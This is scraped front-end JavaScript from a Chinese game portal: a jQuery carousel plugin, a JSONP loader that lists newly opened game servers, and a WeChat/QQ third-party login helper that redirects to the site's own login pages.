        q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition == "outside") ? "insertAfter": "appendTo")](q.$elts.carousel).find("p");
        q.$elts.paginationBtns = g([]);
        q.$elts.content.find("ul").each(function(r) {
            if (r % q.params.dispItems == 0) {
                k(q, r)
            }
        })
    };
    function k(r, q) {
        if (r.params.pagination) {
            r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
            r.$elts.paginationBtns.slice(0, 1).addClass("active");
            if (r.params.paginationStyle == "mouseenter") {
                r.$elts.paginationBtns.mouseenter(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            } else if (r.params.paginationStyle == "mouseover") {
                r.$elts.paginationBtns.mouseover(function(s) {
                    e(r, g(this).data("firstStep"));
                    if (r.params.stopSlideBtn == true) {
                        r.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(r)
                    }
                });
            };
        }
    };
    function n(q) {
        if (q.params.useAddress && g.isFunction(g.fn.address)) {
            g.address.init(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                } else {
                    g.address.value("/" + q.params.adressIdentifier + "/1")
                }
            }).change(function(s) {
                var r = g.address.pathNames();
                if (r[0] === q.params.adressIdentifier && !!r[1]) {
                    e(q, r[1] - 1)
                }
            })
        } else {
            q.params.useAddress = false
        }
    };
    function e(q, r) {
        q.params.callback(r);
        l(q, r);
        q.steps.first = r;
        i(q);
        if (q.params.useAddress) {
            g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
        }
    };
    function j(r, q) {
        if (q == "prev") {
            if (!r.params.showEmptyItems) {
                if (r.steps.first == 0) {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                } else {
                    return Math.max(0, r.steps.first - r.params.dispItems)
                }
            } else {
                if ((r.steps.first - r.params.dispItems) >= 0) {
                    return r.steps.first - r.params.dispItems
                } else {
                    return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
                }
            }
        } else {
            if (q == "next") {
                if ((r.steps.first + r.params.dispItems) < r.steps.count) {
                    if (!r.params.showEmptyItems) {
                        return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
                    } else {
                        return r.steps.first + r.params.dispItems
                    }
                } else {
                    return ((r.params.loop) ? 0 : false)
                }
            }
        }
    };
    function l(q, r) {
        switch (q.params.effect) {
        case "no":
            if (q.params.direction == "vertical") {
                q.$elts.content.css("top", -(q.itemHeight * r) + "px")
            } else {
                q.$elts.content.css("left", -(q.itemWidth * r) + "px")
            };
            break;
        case "fade":
            if (q.params.direction == "vertical") {
                q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
            } else {
                q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
            };
            break;
        default:
            if (q.params.direction == "vertical") {
                q.$elts.content.stop().animate({
                    top: -(q.itemHeight * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            } else {
                q.$elts.content.stop().animate({
                    left: -(q.itemWidth * r) + "px"
                },
                q.params.animSpeed, q.params.slideEasing)
            };
            break
        }
    };
    function i(q) {
        if (j(q, "prev") !== false) {
            q.$elts.prevBtn.trigger("enable")
        } else {
            q.$elts.prevBtn.trigger("disable")
        };
        if (j(q, "next") !== false) {
            q.$elts.nextBtn.trigger("enable")
        } else {
            q.$elts.nextBtn.trigger("disable")
        };
        if (q.params.pagination) {
            q.$elts.paginationBtns.removeClass("active").filter(function() {
                return (g(this).data("firstStep") == q.steps.first)
            }).addClass("active")
        }
    };
    function f(q) {
        q.delayAutoSlide = window.setTimeout(function() {
            q.autoSlideInterval = window.setInterval(function() {
                e(q, j(q, "next"))
            },
            q.params.autoSlideInterval)
        },
        q.params.delayAutoSlide)
    };
    function m(q) {
        window.clearTimeout(q.delayAutoSlide);
        window.clearInterval(q.autoSlideInterval);
        q.params.delayAutoSlide = 0
    };
    function a(r) {
        var q = r.$elts.stopSlideBtn;
        q.bind({
            play: function() {
                f(r);
                q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
            },
            pause: function() {
                m(r);
                q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
            }
        });
        q.mouseover(function(s) {
            if (q.is(".play")) {
                q.trigger("pause")
            } else {
                if (q.is(".pause")) {
                    q.trigger("play")
                }
            }
        });
        q.prependTo(r.$elts.wrap)
    };
    function p(q) {
        return q.$elts.pagination.children().length
    };
    function b(q) {
        return q.steps.first / q.params.dispItems
    };
    function h(q) {
        q.$elts.carousel.prepend(q.$elts.loader);
        g.ajax({
            url: q.params.ajaxUrl,
            dataType: "json",
            success: function(r) {
                q.lastItemsToLoad = r.bLastItemsToLoad;
                g(q.$elts.content).append(r.shtml);
                q.steps = {
                    first: q.steps.first + q.params.dispItems,
                    count: q.$elts.content.children().length
                };
                q.steps.last = q.steps.count - 1;
                c(q);
                k(q, q.steps.first);
                e(q, q.steps.first);
                if (q.params.stopSlideBtn == true) {
                    q.$elts.stopSlideBtn.trigger("pause")
                } else {
                    m(q)
                };
                q.$elts.loader.remove()
            }
        })
    }
})(jQuery);

$.ajaxSettings.async = false;
 
/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
		dataType:"jsonp",
		url: "//yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=?",
		timeout:3000,
		success: function(data){
			 var server_count = parseInt(data.data.length);
             var syhtml = '<ul>';
			 var start_time ="";
             var server_page = Math.ceil(server_count / 12);
			 var i = 0;
			 var l=data.data.length;
 			
			if(data.data!=""){
			   data.data=data.data.reverse()
				 $.each(data.data,function() {
				    var time=timestampToTime(data.data[i].start_time);
					//time=time.substr(5,time.length-1)
						var gameurl=parseInt(data.data[i].server_version)
						var game_name=data.data[i].game_name;
						if (game_name.indexOf("-") != -1) {
				game_name = game_name.substring(0, game_name.indexOf("-")); 
		 
			}

						
					if(gameurl == 1){
				          var game_url="//yutang.8090.com/media.php?s=/Game/game_detail/id/"+data.data[i].game_id+".html";
									//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					       // game_name=game_name.slice(0,game_name.length-4)
					
						}else{
							var game_url="//yutang.8090.com/Game/hgame_detail/id/"+data.data[i].game_id+".html";
							//var game_name=data.data[i].game_name.slice(0,data.data[i].game_name.length-1);
					    //game_name=game_name.slice(0,game_name.length-3)
					
									}
					syhtml +='<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="'+game_url+'" title="'+game_name+'"><img width="30" height="30" src="'+data.data[i].iconurl_1+'" alt="'+data.data[i].game_name+'">'+game_name+'</a><a class="s-g-name1" target="_blank" href="'+game_url+'" title="'+data.data[i].server_name+'"><span style="color:#f25277">'+data.data[i].server_name+'</span></a><span class="c9">'+time+'</span><span class="server-no-bm"></span></li>'
				    i++;
            j = i % 12;  
				  if (j == 0 && i != server_count) {
                      syhtml += '</ul><ul>';
        } 
		
      });
					 
		$("#sy-server").html(syhtml+"</ul>").show(); 	
		    if (server_page > 1) {
        $(".g-server-handgame .g-server-hg-tab").carousel({
            pagination: true,
            paginationPosition: "outside",
            paginationStyle: "mouseover",
            btnsPosition: "outside",
            combinedClasses: true
        });
        $(".carousel-previous").css("left", 240 - server_page * 20);
        $(".carousel-next").css("right", 214 - server_page * 20);
    };
			}
		}
	})	
	
	//将时间戳转化格式
	function timestampToTime(timestamp) {
		var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
		Y = date.getFullYear() + '-';
		M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1) + '-';
		D = date.getDate() + ' ';
		h = date.getHours() + ':';
		m = date.getMinutes()<10?'0'+date.getMinutes():date.getMinutes();
		s = date.getSeconds();
		//return Y+M+D+h+m+s;
		return M+D+h+m;
	}

--- FILE ---
content_type: application/javascript
request_url: https://data.8090.com/api/third_api/third_api.js
body_size: 1019
content:
document.domain = "8090.com";

//第三方登录API接口

var third={

_url:window.location.href,

type:'wx,qq', //wx:微信  qq:QQ

init: function(){ //初始化

    key=this.type.split(',');

    type_div_arr=new Array();

    type_div=third_div=''; //变量初始化

    var third_login=document.getElementById('third_login');

    if(third_login.innerHTML==''||third_login.innerHTML==undefined){

    type_div_arr['wx']='<a href="javascript:third.toWXLogin();" class="third-logo third-logo-wechat" title="微信" style="display: block;" target="_self"></a>';

    type_div_arr['qq']='<a href="javascript:third.toQQLogin();" class="third-logo third-logo-qq" title="QQ" style="display: block;" target="_self"></a>';

    for(var i in key){

      type_div+=type_div_arr[key[i]];

    }

    third_div='<div class="sq-third-link userbox-third" style="display: block;"><span>其他帐号登录：</span>'+type_div+'</div>';

    this.loadcss('//data.8090.com/api/third_api/css/1.css');

    third_login.innerHTML=third_div;

    }

},

toWXLogin:function(i,j){

  pre_url=this._url;
    //console.log(j);
    if(i=='wd'){
        if(j!=undefined){
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url+'&width='+j;
        }else{
            window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
        }

    }else{
             // window.open ("http://www.baidu.com", 'newwindow','width=650,height=580,scrollbars=1')
             window.location.href='//member.8090.com/wxlogin/index.php?pre_url='+pre_url;
    }

  //window.open('http://data.8090.com/api/third_api/weixin_login/wx_login.php?pre_url='+pre_url,

//		'WeixinLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

toQQLogin:function(){

  pre_url=this._url;
    window.location.href='http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url+"&log=new";
  //window.open('http://data.8090.com/api/third_api/qq_login/qq_login.php?pre_url='+pre_url,

//		'QQLogin', 'width=623,height=500,top=200,left=200,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');

},

loadcss: function(path){ //加载外部css文件

		if(!path || path.length === 0){

			throw new Error('argument "path" is required !');

		}

		var head = document.getElementsByTagName('head')[0];

        var link = document.createElement('link');

        link.href = path;

        link.rel = 'stylesheet';

        link.type = 'text/css';

        head.appendChild(link);

    }



};